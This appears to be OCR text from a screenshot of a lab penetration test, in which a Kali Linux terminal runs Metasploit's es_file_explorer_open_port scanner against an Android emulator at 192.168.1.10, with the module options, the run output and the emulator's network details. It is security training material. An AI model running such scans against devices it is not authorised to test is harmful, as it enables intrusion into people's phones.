 4 - VMware Workstation
3 4
2
kali@kali: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/http/es_file_explorer_open_port
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set RHOSTS 192.168.1.10
RHOSTS ⇒ 192.168.1.10
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > options
Module options (auxiliary/scanner/http/es_file_explorer_open_port):
Name Current Setting Required Description
ACTIONITEM no If an app or filename if required by the action
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.1.10 yes The target host(s), see https://github.com/rapid7/metasploit-
RPORT 59777 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
GETDEVICEINFO Get device info
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
[+] 192.168.1.10:59777 - Name: unknown
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/es_file_explorer_open_port) >
pentest2 (1080x2340, 400dpi...
1:42
AndroidWifi
Connected
FORGET
Signal strength Excellent
Frequency 2.4 GHz
Security None
Network details
MAC address 08:00:27:c4:08:90
IP address 192.168.1.10
Gateway 192.168.1.1
Subnet mask 255.255.255.0
DNS 123.26.26.26,123.23.23.23
Link speed 19 Mbps
IPv6 addresses
ID
1:1
GPS
Open
GAPPS